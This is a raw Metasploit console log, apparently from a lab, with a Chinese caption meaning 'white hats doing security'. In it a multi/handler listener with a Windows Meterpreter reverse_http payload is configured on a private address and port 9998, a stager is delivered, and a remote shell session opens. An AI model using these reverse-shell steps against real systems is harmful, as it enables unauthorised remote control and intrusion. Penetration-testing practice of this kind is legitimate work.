 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 192.168.111.128
lhost => 192.168.111.128
msf6 exploit(multi/handler) > set lport 9998
lport => 9998
msf6 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.111.128:9998
[!] http://192.168.111.128:9998 handling request from 192.168.111.80; (UUID:
tj23z8q6) Without a database connected that payload UUID tracking will not wo
rk!
[*] http://192.168.111.128:9998 handling request from 192.168.111.80; (UUID:
tj23z8q6) Staging x86 payload (176220 bytes) ...
[!] http://192.168.111.128:9998 handling request from 192.168.111.80; (UUID:
tj23z8q6) Without a database connected that payload UUID tracking will not wo
rk!
[*] Meterpreter session 1 opened (192.168.111.128:9998 -> 127.0.0.1) at 2021-
07-13 00:50:18 -0400
白帽子搞安全
meterpreter > whoami